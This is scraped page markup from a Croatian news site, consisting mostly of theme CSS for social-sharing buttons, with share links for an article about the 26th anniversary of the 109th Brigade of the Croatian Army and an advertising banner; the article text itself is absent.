		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvktv.tv%2Fbogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bogat+program+obilje%C5%BEavanja+26.+godi%C5%A1njice+osnutka+109.+brigade+HV&url=https%3A%2F%2Fvktv.tv%2Fbogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv%2F&via=VTV+d.o.o." title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bogat+program+obilje%C5%BEavanja+26.+godi%C5%A1njice+osnutka+109.+brigade+HV %0A%0A https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/&title=Bogat+program+obilje%C5%BEavanja+26.+godi%C5%A1njice+osnutka+109.+brigade+HV" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Bogat+program+obilje%C5%BEavanja+26.+godi%C5%A1njice+osnutka+109.+brigade+HV https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_89" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_90  wpb_row td-pb-row" >
<style scoped>.tdi_90,.tdi_90 .tdc-columns{min-height:0}.tdi_90,.tdi_90 .tdc-columns{display:block}.tdi_90 .tdc-columns{width:100%}.tdi_90:before,.tdi_90:after{display:table}.tdi_90{margin-bottom:30px!important}.tdi_90 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_90{margin-bottom:20px!important}}</style><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92>.wpb_wrapper,.tdi_92>.wpb_wrapper>.tdc-elements{display:block}.tdi_92>.wpb_wrapper>.tdc-elements{width:100%}.tdi_92>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_92>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_93 td_block_template_1">
<style>.tdi_93.td-a-rec{text-align:center}.tdi_93.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_93 .td-element-style{z-index:-1}.tdi_93 .td-spot-id-spot_img_hidden{display:none}.tdi_93 .td-adspot-title{display:block}.tdi_93 .td_spot_img_all img,.tdi_93 .td_spot_img_tl img,.tdi_93 .td_spot_img_tp img,.tdi_93 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_93 .td_spot_img_all{display:none}.tdi_93 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_93.td-a-rec-img img{max-width:300px;width:100%}}</style><div style="display: inline-block"><span class="td-adspot-title">-Marketing-</span><a href="https://www.hgk.hr/" target="blank"  class="td_spot_img_all"><img src="https://vktv.tv/wp-content/uploads/2024/09/970x135px-image-HGK.jpg"  alt="spot_img" width="970"  height="90"  /></a><a href="https://www.hgk.hr/" target="blank"  class="td_spot_img_mob"><img src="https://vktv.tv/wp-content/uploads/2024/09/970x135px-image-HGK.jpg"  alt="spot_img" width="320"  height="100"  /></a></div></div></div></div></div></div><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}.tdi_95:before,.tdi_95:after{display:table}@media (min-width:768px){.tdi_95{margin-left:-10px;margin-right:-10px}.tdi_95 .tdc-row-video-background-error,.tdi_95>.vc_column,.tdi_95>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span8">
